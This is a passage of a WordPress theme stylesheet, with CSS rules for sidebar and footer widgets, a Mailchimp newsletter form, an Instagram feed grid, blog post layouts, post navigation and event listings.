} .wp-sidebar input, .wp-sidebar textarea, .wp-sidebar select, .elementor-widget-sidebar input, .elementor-widget-sidebar textarea, .elementor-widget-sidebar select {
max-width: 100%;
}
.wp-sidebar .widget, .elementor-widget-sidebar .widget {
overflow: hidden;
margin-bottom: 30px;
padding: 45px 35px;
background: #F7F7F9;
position: relative;
}
.wp-sidebar .widget .widget-title, .elementor-widget-sidebar .widget .widget-title {
margin-bottom: 20px;
}
@media (max-width: 1199.98px) {
.wp-sidebar .widget, .elementor-widget-sidebar .widget {
padding-left: 30px;
padding-right: 30px;
}
}
@media (max-width: 991.98px) {
.wp-sidebar .widget, .elementor-widget-sidebar .widget {
padding-left: 20px;
padding-right: 20px;
}
}
.wp-sidebar ul, .elementor-widget-sidebar ul {
list-style: none;
padding: 0;
margin-bottom: 0 !important;
}
.wp-sidebar ul li, .elementor-widget-sidebar ul li {
list-style: none;
}
.wp-sidebar ul li a, .elementor-widget-sidebar ul li a {
padding: 8px 0;
display: inline-block;
}
.wp-sidebar ul li a:hover, .elementor-widget-sidebar ul li a:hover {
color: #ff5316;
}
.wp-sidebar ul li .count, .elementor-widget-sidebar ul li .count {
margin-left: 3px;
color: #262626;
}
.wp-sidebar ul > li ul, .elementor-widget-sidebar ul > li ul {
padding-left: 16px;
}
.wp-sidebar .wpb_single_image, .elementor-widget-sidebar .wpb_single_image {
margin-bottom: 30px !important;
}
.wp-sidebar .post-author, .wp-sidebar .post-date, .elementor-widget-sidebar .post-author, .elementor-widget-sidebar .post-date {
font-size: 14px;
margin: 0 0 2px;
font-weight: 500;
color: #ff5316;
}
.gva-main-search .gva-search {
position: relative;
}
.gva-main-search .gva-search input {
background: none;
-webkit-box-shadow: none;
box-shadow: none;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
height: 46px;
}
.gva-main-search .gva-search input.input-search {
background: #fff;
font-size: 16px;
}
.gva-main-search .gva-search .btn-search {
position: absolute;
width: auto;
height: 100%;
right: 6px;
top: 0;
z-index: 9;
padding: 0;
background: none;
border: none;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
}
.gva-main-search .gva-search .btn-search input {
border: none;
}
#wp-footer .tagcloud a:hover {
color: #fff;
}
#wp-footer .widget {
padding-bottom: 45px;
}
#wp-footer .widget .widget-title, #wp-footer .widget .widgettitle, #wp-footer .widget .wpb_singleimage_heading {
color: #fff;
}
#wp-footer .widget:last-child {
padding-bottom: 25px;
}
#wp-footer .widget_rss ul > li, #wp-footer .widget_recent_entries ul > li {
border-color: rgba(255, 255, 255, 0.1);
}
#wp-footer .widget_rss ul > li .rsswidget, #wp-footer .widget_recent_entries ul > li .rsswidget {
font-size: 18px !important;
}
#wp-footer .widget, #wp-footer .wpb_single_image, #wp-footer .widget_nav_menu {
background: none;
}
#wp-footer .widget ul, #wp-footer .wpb_single_image ul, #wp-footer .widget_nav_menu ul {
padding: 0;
list-style: none;
}
#wp-footer .widget ul li a, #wp-footer .wpb_single_image ul li a, #wp-footer .widget_nav_menu ul li a {
font-size: 14px !important;
color: #a6b3d0 !important;
}
#wp-footer .widget ul li a:hover, #wp-footer .wpb_single_image ul li a:hover, #wp-footer .widget_nav_menu ul li a:hover {
color: #ff5316 !important;
}
#wp-footer .widget ul li ul, #wp-footer .wpb_single_image ul li ul, #wp-footer .widget_nav_menu ul li ul {
padding-left: 20px;
}
.widget_tag_cloud .tagcloud > a {
background: #fff;
padding: 6px 12px;
font-size: 14px !important;
font-weight: 400;
margin-right: 5px;
margin-bottom: 10px;
display: inline-block;
border: 1px solid #E9E9EE;
font-family: "gilmer", sans-serif;
}
.widget_tag_cloud .tagcloud > a:hover {
background: #ff5316;
color: #fff;
} .mc4wp-form:before, .mc4wp-form:after {
content: " ";
display: table;
}
.mc4wp-form:after {
clear: both;
}
.mailchimp-small .newsletter-form .form-left {
padding-right: 0;
}
.mailchimp-small .newsletter-form .form-left input[type="email"] {
background: transparent;
border: 1px solid #323643;
padding-right: 65px;
font-size: 14px;
color: #fff;
}
.mailchimp-small .newsletter-form .form-left input[type="email"]:focus {
border: 1px solid #ff5316;
}
.mailchimp-small .newsletter-form .form-right {
background: #ff5316;
width: 60px;
top: 4px;
right: 4px;
bottom: 4px;
height: auto;
}
.mailchimp-small .newsletter-form .form-right .form-action {
background: #ff5316;
width: 100%;
height: 100%;
}
.mailchimp-small .newsletter-form .form-right .form-action:before {
content: '\f0e0';
font-family: "Font Awesome 5 Free";
position: absolute;
top: 22px;
left: 0;
width: 100%;
text-align: center;
z-index: 1;
color: #fff;
font-size: 16px;
font-weight: 700;
}
.mailchimp-small .newsletter-form .form-right .form-action:after {
display: none;
}
.mailchimp-small .newsletter-form .form-right input[type="submit"] {
font-size: 0;
color: transparent;
}
.widget_recent_comments ul li {
padding: 6px 0;
font-weight: 400;
word-wrap: break-word;
}
.newsletter-form {
position: relative;
max-width: 710px;
overflow: hidden;
margin: 0 auto;
}
.newsletter-form input {
border: none;
padding: 0 10px;
display: block;
line-height: 64px;
width: 100%;
}
.newsletter-form .form-left {
width: 100%;
}
.newsletter-form input[type="email"] {
padding: 0 20px;
width: 100%;
border: none;
line-height: 72px;
background: #fff;
color: #1b1f2e;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.newsletter-form input[type="email"]:focus {
background: #DBE4F4;
}
.newsletter-form .form-action {
width: 40px;
height: 40px;
padding: 0;
background: #ff5316;
position: absolute;
top: 50%;
margin-top: -20px;
right: 20px;
z-index: 1;
}
.newsletter-form .form-action:after {
content: '\f124';
font-family: "Font Awesome 5 Free";
position: absolute;
top: 12px;
width: 100%;
text-align: center;
color: #fff;
font-weight: 700;
font-size: 12px;
z-index: 1;
}
.newsletter-form .form-action input.newsletter-submit {
border: none;
font-size: 0;
display: block;
width: 100%;
height: 100%;
padding: 0;
background: transparent;
}
.widget[class*="instagram-feed"] {
position: relative;
}
.widget[class*="instagram-feed"]:after {
content: '';
width: 100%;
height: auto;
background: rgba(0, 0, 0, 0.69);
position: absolute;
top: 0;
left: 0;
bottom: 10px;
z-index: 10;
display: block;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.widget[class*="instagram-feed"]:hover:after {
opacity: 0;
filter: alpha(opacity=0);
visibility: hidden;
}
.widget[class*="instagram-feed"]:hover .widget-title {
display: none;
}
.widget[class*="instagram-feed"] .widget-title {
text-align: center !important;
position: absolute;
top: 50%;
left: 0;
margin-top: -25px;
color: #fff;
width: 100%;
text-align: center;
z-index: 11;
}
.widget[class*="instagram-feed"] .widget-title span {
font-size: 34px;
font-weight: 600;
text-transform: capitalize;
}
.widget[class*="instagram-feed"] .widget-title:after {
display: none;
}
.widget[class*="instagram-feed"] .instagram-pics {
margin: 0;
margin-left: -5px;
margin-right: -5px;
padding: 0;
}
.widget[class*="instagram-feed"] .instagram-pics:before, .widget[class*="instagram-feed"] .instagram-pics:after {
content: " ";
display: table;
}
.widget[class*="instagram-feed"] .instagram-pics:after {
clear: both;
}
.widget[class*="instagram-feed"] .instagram-pics > li {
list-style-type: none;
padding-left: 5px;
padding-right: 5px;
width: 20%;
float: left;
text-align: center;
margin-bottom: 10px;
}
.widget[class*="instagram-feed"] .instagram-pics > li a {
position: relative;
display: block;
overflow: hidden;
}
.widget[class*="instagram-feed"] .instagram-pics > li a img {
-webkit-transition: all 2s;
transition: all 2s;
-moz-transition: all 2s;
-ms-transition: all 2s;
}
.widget[class*="instagram-feed"] .instagram-pics > li a:after {
content: "";
width: 100%;
height: 100%;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
top: 0;
left: 0;
position: absolute;
background: rgba(0, 0, 0, 0.5);
z-index: 9;
opacity: 0;
filter: alpha(opacity=0);
}
.widget[class*="instagram-feed"] .instagram-pics > li a:before {
content: "\f055";
font-family: "Font Awesome 5 Free";
width: 40px;
height: 40px;
text-align: center;
line-height: 40px;
color: #fff;
position: absolute;
top: 50%;
left: 50%;
font-size: 30px;
margin-top: -20px;
margin-left: -20px;
z-index: 99;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
opacity: 0;
filter: alpha(opacity=0);
font-weight: 700;
}
.widget[class*="instagram-feed"] .instagram-pics > li a:hover:after, .widget[class*="instagram-feed"] .instagram-pics > li a:hover:before {
opacity: 1;
filter: alpha(opacity=100);
}
.widget[class*="instagram-feed"] .instagram-pics > li a:hover img {
-webkit-transform: scale(1.2);
transform: scale(1.2);
}
@media (max-width: 767.98px) {
.widget[class*="instagram-feed"] .instagram-pics > li {
width: 50%;
margin-bottom: 20px;
}
}
.widget_categories, .widget_archive, .wp-sidebar .widget_nav_menu, #wp-footer .widget_nav_menu, .elementor-widget-sidebar .widget_nav_menu, .widget_pages, .widget_meta {
overflow: hidden;
}
.widget_categories ul > li, .widget_archive ul > li, .wp-sidebar .widget_nav_menu ul > li, #wp-footer .widget_nav_menu ul > li, .elementor-widget-sidebar .widget_nav_menu ul > li, .widget_pages ul > li, .widget_meta ul > li {
display: block;
width: 100%;
float: left;
position: relative;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
line-height: 26px;
}
.widget_categories ul > li .count, .widget_archive ul > li .count, .wp-sidebar .widget_nav_menu ul > li .count, #wp-footer .widget_nav_menu ul > li .count, .elementor-widget-sidebar .widget_nav_menu ul > li .count, .widget_pages ul > li .count, .widget_meta ul > li .count {
position: absolute;
top: 14px;
right: 0;
z-index: 1;
font-size: 14px;
color: #768492;
}
.widget_categories ul > li > a, .widget_archive ul > li > a, .wp-sidebar .widget_nav_menu ul > li > a, #wp-footer .widget_nav_menu ul > li > a, .elementor-widget-sidebar .widget_nav_menu ul > li > a, .widget_pages ul > li > a, .widget_meta ul > li > a {
display: block;
text-transform: none;
line-height: 26px;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
position: relative;
color: #768492;
padding: 12px 0;
font-weight: 500;
}
.widget_categories ul > li > a:hover, .widget_archive ul > li > a:hover, .wp-sidebar .widget_nav_menu ul > li > a:hover, #wp-footer .widget_nav_menu ul > li > a:hover, .elementor-widget-sidebar .widget_nav_menu ul > li > a:hover, .widget_pages ul > li > a:hover, .widget_meta ul > li > a:hover {
color: #ff5316;
}
.widget_categories ul > li ul, .widget_archive ul > li ul, .wp-sidebar .widget_nav_menu ul > li ul, #wp-footer .widget_nav_menu ul > li ul, .elementor-widget-sidebar .widget_nav_menu ul > li ul, .widget_pages ul > li ul, .widget_meta ul > li ul {
padding-left: 20px;
}
.widget_categories ul > li.current_page_item > a, .widget_archive ul > li.current_page_item > a, .wp-sidebar .widget_nav_menu ul > li.current_page_item > a, #wp-footer .widget_nav_menu ul > li.current_page_item > a, .elementor-widget-sidebar .widget_nav_menu ul > li.current_page_item > a, .widget_pages ul > li.current_page_item > a, .widget_meta ul > li.current_page_item > a {
color: #ff5316;
}
.widget_categories > ul > li:last-child > a, .widget_archive > ul > li:last-child > a, .wp-sidebar .widget_nav_menu > ul > li:last-child > a, #wp-footer .widget_nav_menu > ul > li:last-child > a, .elementor-widget-sidebar .widget_nav_menu > ul > li:last-child > a, .widget_pages > ul > li:last-child > a, .widget_meta > ul > li:last-child > a {
margin-bottom: 0 !important;
}
.widget_rss ul > li, .widget_recent_entries ul > li {
border-bottom: 1px dotted rgba(0, 0, 0, 0.2);
margin-bottom: 18px;
padding-bottom: 18px;
}
.widget_rss ul > li a, .widget_recent_entries ul > li a {
padding: 0;
line-height: 26px;
display: block;
font-weight: 500;
}
.widget_rss ul > li a .post-date, .widget_recent_entries ul > li a .post-date {
color: #ff5316;
}
.widget_rss ul > li:last-child, .widget_recent_entries ul > li:last-child {
border: none;
padding-bottom: 0;
margin-bottom: 0;
}
.widget_rss > ul li {
margin-bottom: 16px !important;
}
.widget_rss > ul li .rss-date {
color: #ff5316;
font-size: 12px;
} .widget-custom-text {
color: #fff;
}
.widget-custom-text .widget-title {
text-align: center;
color: #fff;
margin-bottom: 0;
font-weight: 600;
padding: 20px 0;
}
.widget-custom-text .signature {
margin-top: 50px;
}
.text-about {
max-width: 460px;
margin: 0 auto;
text-align: center;
}
.opening-time {
padding: 20px 35px;
}
@media (max-width) {
.opening-time {
padding: 20px 25px;
}
}
.opening-time .phone {
font-size: 36px;
color: #ff5316;
font-weight: 600;
}
.opening-time .hr {
width: 180px;
display: inline-block;
margin: 30px 0;
height: 1px;
background: #E9E9EE;
}
.opening-time h3 {
margin-top: 0;
font-size: 24px;
font-weight: 400;
color: #262626;
}
.store-info .item {
margin-bottom: 5px;
min-height: 30px;
}
.store-info .item:before, .store-info .item:after {
content: " ";
display: table;
}
.store-info .item:after {
clear: both;
}
.store-info .item i {
float: left;
height: 30px;
margin-right: 10px;
display: inline-block;
line-height: 25px;
}
.copyright-links {
margin: 0 !important;
text-align: center;
}
.copyright-links .widget {
margin-bottom: 0 !important;
}
.copyright-links ul {
display: inline-block;
margin-bottom: 0;
}
.copyright-links ul:before, .copyright-links ul:after {
content: " ";
display: table;
}
.copyright-links ul:after {
clear: both;
}
.copyright-links ul li {
float: left;
position: relative;
padding-left: 10px;
padding-right: 10px;
padding-top: 0 !important;
color: #fff;
line-height: 1;
}
.copyright-links ul li:after {
content: "";
width: 1px;
height: 15px;
top: 0;
right: 0;
position: absolute;
background: rgba(255, 255, 255, 0.2);
z-index: 1;
}
.copyright-links ul li:last-child:after {
display: none;
}
.copyright-links ul li a {
font-size: 15px !important;
}
.gva_widget_recent_give .give-list .item {
margin-bottom: 45px;
}
.gva_widget_recent_give .give-list .item:last-child {
margin-bottom: 0;
}
.gva_widget_recent_give .give-list .item .give-block .form-content .form-content-inner {
padding: 20px 0 10px;
}
.gva_widget_recent_give .give-list .item .give-block .form-content .form-content-inner .campaign-content-inner {
height: auto;
margin-bottom: 5px;
}
.gva_widget_recent_give .give-list .item .give-block .form-content .title {
margin-bottom: 0;
}
.gva_widget_recent_give .give-list .item .give-block .form-content .title a {
font-size: 18px;
}
.gva_widget_recent_give .give-list .item .give-block .form-content .campaign-action {
margin-top: 20px;
}
.widget_gva_give_categories_widget ul.categories-listing {
padding: 10px 0 0;
}
.widget_gva_give_categories_widget ul.categories-listing li {
text-align: right;
display: block;
width: 100%;
float: left;
margin-bottom: 10px;
margin-top: 5px;
position: relative;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
text-indent: 10px;
direction: rtl;
text-align: right;
}
.widget_gva_give_categories_widget ul.categories-listing li:last-child {
margin-bottom: 0;
}
.widget_gva_give_categories_widget ul.categories-listing li > a {
padding: 0;
line-height: 45px;
display: inline-block;
text-align: left;
float: left;
line-height: 16px;
text-transform: none;
overflow: hidden;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
position: relative;
}
.widget_gva_give_categories_widget ul.categories-listing li .post-count {
display: inline-block;
text-align: center;
text-indent: 0;
position: relative;
top: -5px;
}
.widget_gva_give_categories_widget ul.categories-listing li:hover {
color: #ff5316;
}
.widget_custom_html {
padding: 0 !important;
border: none !important;
}
.support-box {
background: #192437;
padding: 40px 30px;
}
.support-box ul {
list-style: none;
padding: 0;
margin: 0;
}
.support-box .title {
font-size: 20px;
font-weight: 400;
margin-bottom: 20px;
color: #fff;
text-transform: uppercase;
letter-spacing: 0.4px;
}
.support-box .text {
color: #D6DEEB;
}
.support-box .phone {
font-weight: 300;
margin-top: 10px;
}
.support-box .phone a {
font-size: 22px;
color: #fff;
}
.support-box .phone a i {
font-size: 40px;
color: #ff5316;
margin-right: 15px;
position: relative;
bottom: -2px;
}
.download-box {
background: #192437;
}
.download-box a {
color: #fff;
font-size: 20px;
font-weight: 700;
padding: 30px 15px;
text-align: center;
display: block;
font-family: "gilmer", sans-serif;
}
.download-box a:hover {
color: #ff5316;
}
.logged-in.admin-bar .header-v2 .stuck, .logged-in.admin-bar .header-v1 .stuck {
top: 30px;
}
@media (max-width: 782px) {
.logged-in.admin-bar .header-v2 .stuck, .logged-in.admin-bar .header-v1 .stuck {
top: 45px;
}
}
@media (max-width: 600px) {
.logged-in.admin-bar .header-v2 .stuck, .logged-in.admin-bar .header-v1 .stuck {
position: relative !important;
top: 0;
}
}
.logged-in.admin-bar .mini-cart-header .dropdown .minicart-content {
padding-top: 45px;
}
@media (max-width: 991.98px) {
.logged-in.admin-bar .gva-offcanvas-content.mobile {
padding-top: 30px;
}
} .post-block {
margin-bottom: 30px;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.post-block .entry-meta {
font-size: 12px;
text-transform: uppercase;
font-weight: 500;
-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
padding: 6px 15px;
top: -20px;
position: relative;
background: #fff;
line-height: 30px;
}
.post-block .entry-meta .line {
display: inline-block;
padding: 0 10px 0 8px;
}
.post-block .entry-meta .entry-date {
color: #ff5316;
}
.post-block .post-thumbnail {
position: relative;
text-align: center;
}
.post-block .post-thumbnail iframe {
width: 100%;
min-height: 350px;
}
.post-block .post-thumbnail .overlay {
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: 11;
}
.post-block .entry-content {
padding: 0 30px 0;
position: relative;
border: 1px solid #E9E9EE;
background: #fff;
}
@media (max-width: 1199.98px) {
.post-block .entry-content {
padding: 0 20px 0;
}
}
.post-block .entry-content .content-inner {
max-width: 300px;
margin: 0 auto;
-ms-word-wrap: break-word;
word-wrap: break-word;
margin: 0 auto;
position: relative;
padding: 0 0 20px;
text-align: center;
}
.post-block .entry-content .content-inner .entry-title {
font-size: 24px;
-ms-word-wrap: break-word;
word-wrap: break-word;
line-height: 36px;
text-transform: none;
margin: 10px 0 15px;
letter-spacing: -0.5px;
}
@media (max-width: 1199.98px) {
.post-block .entry-content .content-inner .entry-title {
font-size: 20px;
line-height: 32px;
}
}
.post-block .entry-content .content-inner .entry-description {
-ms-word-wrap: break-word;
word-wrap: break-word;
padding-top: 30px;
}
.post-block .tag-links {
margin-top: 20px;
display: block;
}
.post-block .tag-links > a {
border: 1px solid #E9E9EE;
padding: 4px 16px;
font-weight: 400;
font-size: 13px;
margin-right: 8px;
margin-bottom: 8px;
display: inline-block;
background: #fff;
font-family: "gilmer", sans-serif;
}
.post-block .tag-links > a:hover {
background: #ff5316;
color: #fff;
}
.post-style-1 .post-thumbnail {
min-height: 20px;
}
.post-style-2 {
margin-bottom: 30px;
border: 1px solid #E9E9EE;
-webkit-box-shadow: none;
box-shadow: none;
position: relative;
overflow: hidden;
}
.post-style-2 .link-overlay {
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
z-index: 11;
}
.post-style-2 .post-thumbnail {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1;
background-size: cover;
background-position: center center;
}
.post-style-2 .post-thumbnail:before {
content: '';
background: #1b1f2e;
opacity: 0.6;
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
z-index: 2;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.post-style-2 .post-thumbnail:after {
content: '';
background: #fff;
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
z-index: 9;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.post-style-2 .entry-content {
padding: 60px 30px 45px;
border-top: 0;
position: relative;
z-index: 11;
-webkit-transition: all 0.35s;
transition: all 0.35s;
background: none;
}
@media (max-width: 1199.98px) {
.post-style-2 .entry-content {
padding: 30px;
}
}
.post-style-2 .entry-content .content-inner {
padding-bottom: 0;
max-width: 275px;
}
.post-style-2 .entry-content .content-inner .entry-title {
font-size: 22px;
margin: 20px 0 10px;
-ms-word-wrap: break-word;
word-wrap: break-word;
line-height: 38px;
text-align: left;
padding: 0;
}
.post-style-2 .entry-content .content-inner .entry-title a {
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.post-style-2 .entry-content .entry-meta {
font-size: 14px;
margin-bottom: 35px;
background: none;
-webkit-box-shadow: none;
box-shadow: none;
padding: 0;
top: 0;
}
.post-style-2 .entry-content .entry-meta .left {
width: 52px;
height: 52px;
float: left;
border: 4px solid #192437;
}
.post-style-2 .entry-content .entry-meta .right {
padding-left: 72px;
text-align: left;
position: relative;
top: -5px;
}
.post-style-2 .entry-content .entry-meta .right span {
display: block;
width: 100%;
}
.post-style-2 .entry-content .entry-meta .right i {
color: #ff5316;
margin-right: 6px;
}
.post-style-2 .entry-content .read-more {
max-width: 250px;
margin: 30px auto 0;
}
.post-style-2 .entry-content .read-more svg {
width: 24px;
height: auto;
fill: #ff5316;
}
.post-style-2:hover .post-thumbnail:after {
top: 100%;
}
.post-style-2:hover .entry-content {
color: #fff;
}
.post-style-2:hover .entry-content .entry-meta .left {
border-color: #ff5316;
}
.post-style-2:hover .entry-content .entry-meta .right i {
color: #fff;
}
.post-style-2:hover .entry-content .entry-title a {
color: #fff;
}
.post-style-2:hover .entry-content .read-more svg {
fill: #fff;
-webkit-animation: beat 1.5s ease 0s infinite;
animation: beat 1.5s ease 0s infinite;
}
.post-block-list {
margin-bottom: 30px;
}
.post-block-list:before, .post-block-list:after {
content: " ";
display: table;
}
.post-block-list:after {
clear: both;
}
@media (max-width: 400px) {
.post-block-list {
max-width: 220px;
margin: 0 auto;
}
}
.post-block-list .post-content .post-thumbnail {
width: 170px;
float: left;
}
@media (max-width: 400px) {
.post-block-list .post-content .post-thumbnail {
width: 100%;
margin-bottom: 20px;
}
}
.post-block-list .post-content .content-inner {
padding-left: 200px;
}
@media (max-width: 900px) {
.post-block-list .post-content .content-inner {
padding-left: 190px;
}
}
@media (max-width: 400px) {
.post-block-list .post-content .content-inner {
padding-left: 0;
}
}
.post-block-list .post-content .content-inner .entry-meta {
margin-bottom: 5px;
}
.post-block-list .post-content .content-inner .entry-title {
margin: 0;
}
@media (max-width: 500px) {
.post-block-list .post-content .content-inner .entry-title {
font-size: 18px;
line-height: 30px;
}
}
.post-block-small {
margin-bottom: 20px;
}
.post-block-small:before, .post-block-small:after {
content: " ";
display: table;
}
.post-block-small:after {
clear: both;
}
.post-block-small .post-content .post-thumbnail {
width: 90px;
float: left;
}
.post-block-small .post-content .content-inner {
padding-left: 108px;
}
.post-block-small .post-content .content-inner .entry-meta {
margin-bottom: 0;
background: none;
padding: 0;
top: -5px;
}
.post-block-small .post-content .content-inner .entry-meta .post-comment, .post-block-small .post-content .content-inner .entry-meta .line {
display: none;
}
.post-block-small .post-content .content-inner .entry-title {
margin: 0;
font-size: 16px;
line-height: 26px;
font-weight: 700;
text-transform: none;
}
.posts-grids .lg-block-grid-1 .post {
-webkit-box-shadow: none;
box-shadow: none;
}
.posts-grids .lg-block-grid-1 .post .entry-content {
padding-bottom: 45px;
}
.posts-grids .lg-block-grid-1 .post .entry-content .content-inner {
font-size: 16px;
max-width: 620px;
margin: 0 auto;
}
.posts-grids .lg-block-grid-1 .post .entry-content .content-inner .entry-title {
font-size: 24px;
margin: 15px 0 20px;
}
.posts-grids .lg-block-grid-1 .post .entry-content .content-inner .read-more {
margin-top: 10px;
display: block !important;
visibility: visible !important;
}
div[class*="col-md-6"] .post-thumbnail iframe, div[class*="col-md-4"] .post-thumbnail iframe {
min-height: 235px;
height: 235px;
}
.post-items .post {
margin-bottom: 30px;
}
.post-items .entry-title {
font-size: 18px;
text-transform: none;
margin-top: 10px;
margin-bottom: 12px;
}
.post-items .entry-meta {
margin: 0px 0 10px;
color: #999999;
}
.post-items.layout-sticky-on .posts-child .post {
border-bottom: none;
margin-bottom: 0;
}
.post-items.layout-sticky-on .posts-child .post .entry-title {
font-size: 20px;
}
.single.single-post .main-page-content {
margin: 90px 0 60px;
}
.single.single-post #wp-content > article.post {
-webkit-box-shadow: none;
box-shadow: none;
}
.single.single-post #wp-content > article.post .entry-content {
padding: 0;
border: 0;
background: none;
}
.single.single-post #wp-content > article.post .entry-content .content-inner {
max-width: 100%;
padding-bottom: 10px;
}
.single.single-post #wp-content > article.post .entry-meta-inner {
text-align: center;
}
.single.single-post #wp-content > article.post .entry-meta-inner .entry-meta {
font-size: 12px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
padding: 6px 30px;
top: -20px;
position: relative;
background: #fff;
line-height: 30px;
display: inline-block;
margin: 0 auto;
}
.single.single-post #wp-content > article.post .entry-meta-inner .entry-meta .cat-links {
display: inline-block !important;
}
.single.single-post #wp-content > article.post .entry-meta-inner .entry-meta .cat-links i {
margin-right: 6px;
}
.single.single-post #wp-content > article.post .entry-meta-inner .entry-meta .cat-links a {
color: #768492;
}
.single.single-post #wp-content > article.post .entry-meta-inner .entry-meta .cat-links a:hover {
color: #ff5316;
}
.single.single-post #wp-content > article.post .entry-meta-inner .entry-meta .line {
display: inline-block;
padding: 0 10px 0 10px;
}
.single.single-post #wp-content > article.post .entry-meta-inner .entry-meta .entry-date {
color: #ff5316;
}
.single.single-post #wp-content > article.post .entry-title {
font-size: 42px;
letter-spacing: 0;
color: #1b1f2e;
text-transform: none;
margin: 5px 0 30px;
position: relative;
-ms-word-wrap: break-word;
word-wrap: break-word;
}
@media (max-width: 1199.98px) {
.single.single-post #wp-content > article.post .entry-title {
font-size: 38px;
}
}
@media (max-width: 991.98px) {
.single.single-post #wp-content > article.post .entry-title {
font-size: 32px;
}
}
@media (max-width: 767.98px) {
.single.single-post #wp-content > article.post .entry-title {
font-size: 28px;
}
}
.single.single-post #wp-content > article.post .dpsp-content-wrapper {
padding: 0;
margin: 0;
width: 100%;
float: left;
display: block;
margin: 15px 0 0;
padding: 10px 20px;
background: #f2f2f2;
position: relative;
}
.single.single-post #wp-content > article.post .dpsp-content-wrapper ul li {
margin-bottom: 5px;
margin-top: 5px;
}
.single.single-post #wp-content > article.post .dpsp-content-wrapper .dpsp-total-share-wrapper {
right: 20px;
top: 40px;
}
.single.single-post #wp-content > article.post .entry-footer {
float: left;
width: 100%;
margin-top: 10px;
}
.single.single-post #wp-content > article.post .entry-footer .tag-links {
margin-top: 20px;
display: block;
}
.single.single-post #wp-content > article.post .entry-footer .tag-links > a {
border: 1px solid #E9E9EE;
padding: 2px 15px;
font-weight: 400;
font-size: 14px;
margin-right: 8px;
margin-bottom: 8px;
display: inline-block;
background: #fff;
}
.single.single-post #wp-content > article.post .entry-footer .tag-links > a:hover {
background: #ff5316;
color: #fff;
}
.single.single-post #wp-content > article.post .post-content strong img {
margin-right: 10px;
}
.single.single-post #wp-content > article.post .post-content .wp-caption {
max-width: 100%;
}
.single.single-post #wp-content > article.post .post-content input[type="text"],
.single.single-post #wp-content > article.post .post-content input[type="tel"],
.single.single-post #wp-content > article.post .post-content input[type="password"],
.single.single-post #wp-content > article.post .post-content input[type="email"] {
padding: 0 8px;
}
.single.single-post #wp-content > article.post .post-content input[type="submit"] {
background: #ff5316;
color: #fff;
text-transform: uppercase;
font-size: 12px;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
border: none;
-webkit-box-shadow: none;
box-shadow: none;
padding: 3px 10px;
}
.single.single-post #wp-content > article.post .post-content input[type="submit"]:hover {
background: #1b1f2e;
}
.single.single-post #wp-content > article.post:not(.has-post-thumbnail) .entry-meta-inner {
text-align: left !important;
}
.single.single-post #wp-content > article.post:not(.has-post-thumbnail) .entry-meta-inner .entry-meta {
border: 1px solid #E9E9EE;
margin: 0 0 20px !important;
top: 0 !important;
}
.post-navigation {
width: 100%;
float: left;
margin-top: 30px;
padding-top: 40px;
margin-bottom: 30px;
border-top: 1px solid #E9E9EE;
}
.post-navigation a {
display: inline-block;
font-weight: 600;
border: 2px solid #E9E9EE;
padding: 10px 20px;
border-radius: 6px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
-ms-border-radius: 6px;
-o-border-radius: 6px;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.post-navigation a span {
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.post-navigation a:hover {
background: #ff5316;
color: #fff;
}
.post-navigation a:hover span {
color: #fff !important;
}
.post-navigation a[rel*="next"] {
float: right;
text-align: right;
}
.post-navigation a span {
display: block;
}
.post-navigation a span.meta-nav {
font-size: 14px;
color: #888888;
}
.post-navigation a span.meta-nav i {
font-size: 10px;
}
.post-navigation a span.meta-nav.next i {
margin-left: 8px;
margin-top: 1px;
}
.post-navigation a span.meta-nav.prev i {
margin-right: 8px;
margin-top: 1px;
}
.tribe-events-page-title {
margin-bottom: 30px;
}
.tribe-event-list-block {
padding: 38px;
background: #fff;
border: 1px solid #E9E9EE;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
@media (max-width: 767.98px) {
.tribe-event-list-block {
padding: 30px 20px;
}
}
.tribe-event-list-block .tribe-event-left {
width: 190px;
float: left;
position: relative;
}
@media (max-width: 767.98px) {
.tribe-event-list-block .tribe-event-left {
width: 100%;
margin-bottom: 5px;
text-align: center;
}
}
.tribe-event-list-block .tribe-event-left .content-inner {
width: 165px;
position: relative;
float: left;
}
.tribe-event-list-block .tribe-event-left .content-inner:before, .tribe-event-list-block .tribe-event-left .content-inner:after {
content: " ";
display: table;
